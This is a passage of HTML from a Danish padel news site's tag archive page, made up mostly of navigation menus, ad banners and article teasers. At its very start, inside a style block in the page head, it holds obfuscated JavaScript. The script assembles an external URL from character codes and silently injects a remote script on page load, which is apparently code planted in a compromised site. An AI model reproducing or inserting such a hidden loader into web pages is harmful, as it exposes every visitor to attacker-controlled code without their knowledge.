dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="archive tag tag-peter-willemoes-kondrup tag-297 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
